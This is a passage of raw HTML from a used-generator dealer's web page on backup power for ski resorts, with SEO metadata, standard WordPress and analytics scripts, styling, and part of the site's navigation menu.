

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodstockpower.com/industries/ski-resorts/
body_size: 16992
content:
<!DOCTYPE html>
<html class="no-js">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="LqDoygNdBoc21CQKMkmbB4jbNxZZVPrw6vrpMtfDgNM" />

        <title>Ski Resort Backup Power Generators | Woodstock Power</title>
		<link rel="shortcut icon" href="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/favicon.ico"/>
        <title>Ski Resort Backup Power Generators | Woodstock Power</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google Analytics Plugin not yet configured -->

<!-- This site is optimized with the Yoast SEO Premium plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Equip yourself with a backup power generator that ensures the safety and value of your ski resort and keeps it running smoothly during the peak ski season."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://woodstockpower.com/industries/ski-resorts/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ski Resort Backup Power Generators | Woodstock Power" />
<meta property="og:description" content="Equip yourself with a backup power generator that ensures the safety and value of your ski resort and keeps it running smoothly during the peak ski season." />
<meta property="og:url" content="https://woodstockpower.com/industries/ski-resorts/" />
<meta property="og:site_name" content="Woodstock Power" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Equip yourself with a backup power generator that ensures the safety and value of your ski resort and keeps it running smoothly during the peak ski season." />
<meta name="twitter:title" content="Ski Resort Backup Power Generators | Woodstock Power" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://woodstockpower.com/#website","url":"https://woodstockpower.com/","name":"Woodstock Power","description":"Used Generator Buyers","potentialAction":{"@type":"SearchAction","target":"https://woodstockpower.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://woodstockpower.com/industries/ski-resorts/#webpage","url":"https://woodstockpower.com/industries/ski-resorts/","inLanguage":"en-US","name":"Ski Resort Backup Power Generators | Woodstock Power","isPartOf":{"@id":"https://woodstockpower.com/#website"},"datePublished":"2019-03-29T15:51:59+00:00","dateModified":"2019-03-29T15:51:59+00:00","description":"Equip yourself with a backup power generator that ensures the safety and value of your ski resort and keeps it running smoothly during the peak ski season.","breadcrumb":{"@id":"https://woodstockpower.com/industries/ski-resorts/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://woodstockpower.com/industries/ski-resorts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://woodstockpower.com/","url":"https://woodstockpower.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://woodstockpower.com/industries/","url":"https://woodstockpower.com/industries/","name":"Industries"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://woodstockpower.com/industries/ski-resorts/","url":"https://woodstockpower.com/industries/ski-resorts/","name":"Ski Resorts"}}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/woodstockpower.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://woodstockpower.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://woodstockpower.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CTeko%3A300%2C400%2C500&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://woodstockpower.com/wp-content/themes/woodstockpower/assets/css/normalize.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='site_main-css' href='https://woodstockpower.com/wp-content/themes/woodstockpower/assets/css/main.min.css?ver=1752775960' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='site_ie-css' href='https://woodstockpower.com/dist/ie.min.css?ver=1752775960' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://woodstockpower.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://woodstockpower.com/wp-content/tablepress-combined.min.css?ver=23' type='text/css' media='all' />
<link rel='stylesheet' id='boxzilla-css' href='https://woodstockpower.com/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/vendor/modernizr.min.js?ver=2.8.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://woodstockpower.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://woodstockpower.com/wp-json/wp/v2/pages/5387" /><link rel='shortlink' href='https://woodstockpower.com/?p=5387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://woodstockpower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodstockpower.com%2Findustries%2Fski-resorts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://woodstockpower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodstockpower.com%2Findustries%2Fski-resorts%2F&#038;format=xml" />
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93b29kc3RvY2twb3dlci5jb21cL3dwLWFkbWluXC9hZG1pbi1hamF4LnBocD9hY3Rpb249dGlfb25saW5lX3VzZXJzX2dvb2dsZSZwPSUyRmluZHVzdHJpZXMlMkZza2ktcmVzb3J0cyUyRiJ9" /><!-- --------- START PLUGIN REVENUECLOUDFX-WP - HEADER SCRIPTS --------- -->
	<!-- MCFX - Primary Tracking Script -->
	<script type='text/javascript' data-registered="mcfx-plugin">
		/* global mcfx */
		(function (w,d,o,u,a,m) {
			w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);
			},w[o].e=1*new Date();w[o].u=u;a=d.createElement('script'),
			m=d.getElementsByTagName('script')[0];a.async=1;
			a.src=u+'/mcfx.js';m.parentNode.insertBefore(a, m);
		})(window, document, 'mcfx', 'https://t.marketingcloudfx.com');
		mcfx('create', 949 );
	</script>
		<!-- MCFX - CallTrackerFX -->
		<script type="text/javascript" src="//cdn.leadmanagerfx.com/phone/js/949" data-registered="mcfx-plugin" async></script>
	<!-- Helper Script -->
	<script type='text/javascript' data-registered="mcfx-plugin" >
		/* global mcfx */
		window.mcfxCaptureCustomFormData = function( data, formId='form-from-mcfxCaptureCustomFormData', dataFxId = null ) {
			const formEl = document.createElement('form');
			formEl.id = formId;
			// avoids duplication for pseudo forms
			formEl.setAttribute('data-fx-id', dataFxId || formId );
			for ( const field of data ) {
				const fieldEl = document.createElement('input');
				fieldEl.type = 'hidden';
				for ( const key in field ) {
					fieldEl[key] = field[key];
				}
				formEl.appendChild(fieldEl);
			}
			mcfx( 'capture', formEl );
		}
	</script>
<!-- --------- END PLUGIN REVENUECLOUDFX-WP - HEADER SCRIPTS --------- -->
<script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script>		<style type="text/css" id="wp-custom-css">
			.sidebar .gform_wrapper li {
	padding-left: 0;
}

.sidebar .ginput_container input {
	padding: 10px!important;
	margin-top: -5px;
}

.sidebar input#gform_submit_button_2 {
	background: #000;
	color: #fff;
	font-size: 25px;
	font-family: Teko;
  font-weight: 300;
	text-transform: uppercase;
	padding: 15px 45px;
	line-height: 1em;
	margin-bottom: -40px;
}

#custom_text_widget-10 {
	padding-bottom: 15px;
}

.epa-bg .widget-title{
	color: #fff;
	text-align: center!important;
	line-height: 1.25;
	background: url(/wp-content/uploads/2019/03/Perforated_Block.jpg);
}

.boxzilla {
	  font-size: 28px;
    line-height: 1em;
    color: #000;
    margin-right: 0;
    padding: 12px 0 9px;
	font-family: Teko;
}

.boxzilla .button {
	background-color: #000;
	color: #fff;
	padding: 15px;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 18px;
}

.boxzilla .button:hover {
	background: #333;
}


.wpcf7 br {
	display: none;
}

input#gform_submit_button_1 {
    font-size: 25px;
    padding: 15px 24px 11px;
    color: #000;
    border: 0;
    background-color: #fcaf17;
	  display: inline-block;
    font-family: Teko;
    font-weight: 300;
    line-height: 1em;
    white-space: nowrap;
    text-transform: uppercase;
    text-decoration: none;
}

input#gform_browse_button_1_17 {
	background: #000;
	color: #fff;
}

@media only screen and (min-width: 523px) {
input#gform_submit_button_1 {
    margin-left: 20px;
}
}

.img-responsive {
	object-fit: contain;
}


.switch .page-intro-txt-cont h2,.product .page-intro-txt-cont h2,.accessory .page-intro-txt-cont h2, .breakers .page-intro-txt-cont h2 {
	font-size: 60px !important;
	line-height: .76em !important;
}

@media (min-width: 768px) { 
	.single .breadcrumbs {
		margin-top: 155px;
	}
}

@media only screen and (min-width: 1025px) {
.page-content {
    padding-bottom: 400px !important;
}
}

.page-inventory-list-item-overlay--green {
	background-color: rgba(20, 162, 43, 0.82)
}

.page-inventory-list-item-badge {
	  display: block;
    align-self: flex-start;
    width: 100%;
    padding: 5px 15px;
    background-color: #848B92;
    text-align: center;
    color: #fff;
}

		</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M5LDSZF');</script>
<!-- End Google Tag Manager -->

    </head>
   
	
	
<body class="wp-singular page-template-default page page-id-5387 page-child parent-pageid-9 wp-theme-woodstockpower " id="top">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5LDSZF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<!--[if lt IE 7]>
		<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
	<![endif]-->
	<header class="page-header hard-sides" id="page-header">
		<div class="container-fluid hard-sides">
			<div class="page-header-inner">
				<div class="row">

					<div class="site-logo col-xxs-12 col-xs-4 col-sm-2 hard-right">
						<div class="site-logo-cont">
							<a href="https://woodstockpower.com">
								<img class="img-responsive site-logo-normal" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/woodstockpower.png" alt="Woodstock Power" />
								<img class="img-responsive site-logo-floatng" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/woodstockpower-floatng-logo.png" alt="Woodstock Power" />
							</a>
						</div>
					</div>


					<div class="mobile-search-btn col-xxs-2 col-xxs-push-10 col-xs-1 col-xs-push-7 hidden-sm-up">
						<button class="icon-search js-toggle-addclass-btn" target="#js-site-search-popup"></button>
					</div>

					<div class="nav-button col-xxs-10 col-xxs-pull-2 col-xs-3 col-xs-pull-0 col-sm-2 valign-middle"><!--col-xs-pull-0 col-sm-offset-0 col-sm-push-8-->
																			<a class="btn-block" href="tel:610-658-3242" onclick="gtag('event', 'click', { event_category: 'Phone Call', event_label: 'Main Phone Number - Header'});">give us a call <span>610-658-3242</span></a>
											</div>

					<nav class="nav-primary col-xs-12 col-sm-8 col-sm-pull-0" id="main-menu">
						<ul id="menu-mainnav" class="main-menu list-style-none flush hard flex-display--primary flex-display--flexgrow">
																<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15 menu-level-0"><a href="https://woodstockpower.com/services/"><span class="nav-label">Services</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380 menu-level-1"><a href="https://woodstockpower.com/services/generator-decommissioning-services/"><span class="nav-label">Decommissioning &#038; Removal</span></a></li>
	<li id="menu-item-2379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2379 menu-level-1"><a href="https://woodstockpower.com/services/power-generation-asset-recovery/"><span class="nav-label">Generator Asset Recovery</span></a></li>
	<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376 menu-level-1"><a href="https://woodstockpower.com/services/generator-emission-upgrades/"><span class="nav-label">Generator Emission Upgrades</span></a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378 menu-level-1"><a href="https://woodstockpower.com/services/power-equipment-financing-leasing/"><span class="nav-label">Generator Financing</span></a></li>
	<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375 menu-level-1"><a href="https://woodstockpower.com/services/generator-installation/"><span class="nav-label">Generator Installation</span></a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377 menu-level-1"><a href="https://woodstockpower.com/services/generator-rental/"><span class="nav-label">Generator Rental</span></a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374 menu-level-1"><a href="https://woodstockpower.com/services/generator-site-installation-plan/"><span class="nav-label">Site Planning For Installation</span></a></li>
	<li id="menu-item-5391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5391 menu-level-1"><a href="https://woodstockpower.com/services/load-bank-testing-for-generators/"><span class="nav-label">Load Bank Testing</span></a></li>
	<li id="menu-item-5393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393 menu-level-1"><a href="https://woodstockpower.com/services/battery-testing-and-replacement/"><span class="nav-label">Battery Testing and Replacement</span></a></li>
	<li id="menu-item-5470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470 menu-level-1"><a href="https://woodstockpower.com/services/control-panel-installation/"><span class="nav-label">Control Panel Installation</span></a></li>
	<li id="menu-item-24126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24126 menu-level-1"><a href="https://woodstockpower.com/on-site-generator-load-bank-testing/"><span class="nav-label">On-Site Generator Load Bank Testing</span></a></li>
	<li id="menu-item-27465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27465 menu-level-1"><a href="https://woodstockpower.com/on-site-generator-refurbishing/"><span class="nav-label">On Site Generator Refurbishing &#038; Maintenance</span></a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16 menu-level-0"><a href="https://woodstockpower.com/buyers/"><span class="nav-label">Buy</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 menu-level-1"><a href="https://woodstockpower.com/buyers/used-diesel-generators/"><span class="nav-label">Diesel Generators</span></a></li>
	<li id="menu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573 menu-level-1"><a href="https://woodstockpower.com/buyers/used-natural-gas-generators/"><span class="nav-label">Natural Gas Generators</span></a></li>
	<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571 menu-level-1"><a href="https://woodstockpower.com/buyers/used-electric-generators/"><span class="nav-label">Electric Generators</span></a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580 menu-level-1"><a href="https://woodstockpower.com/buyers/emergency-power-systems/"><span class="nav-label">Emergency Power Systems</span></a></li>
	<li id="menu-item-2395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2395 menu-level-1"><a href="https://woodstockpower.com/buyers/manufacturers/"><span class="nav-label">Manufacturers</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-caterpillar-generators/"><span class="nav-label">Caterpillar</span></a></li>
		<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-cummins-generators/"><span class="nav-label">Cummins</span></a></li>
		<li id="menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-generac-generators/"><span class="nav-label">Generac</span></a></li>
		<li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-hipower-power-generators/"><span class="nav-label">Hipower</span></a></li>
		<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/john-deere-power-units/"><span class="nav-label">John Deere</span></a></li>
		<li id="menu-item-2400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-kohler-generators/"><span class="nav-label">Kohler</span></a></li>
		<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-olympian-power-systems/"><span class="nav-label">Olympian</span></a></li>
		<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-onan-generators/"><span class="nav-label">Onan</span></a></li>
		<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-waukesha-power-generators/"><span class="nav-label">Waukesha</span></a></li>
		<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-magnum-generators/"><span class="nav-label">Magnum</span></a></li>
		<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-mtu-power-generators/"><span class="nav-label">MTU</span></a></li>
		<li id="menu-item-4919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/katolight/"><span class="nav-label">Katolight</span></a></li>
		<li id="menu-item-4942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4942 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/4940-2/"><span class="nav-label">Detroit Diesel</span></a></li>
	</ul>
</li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575 menu-level-1"><a href="https://woodstockpower.com/buyers/used-power-generators/"><span class="nav-label">Commercial &#038; Industrial Generators</span></a></li>
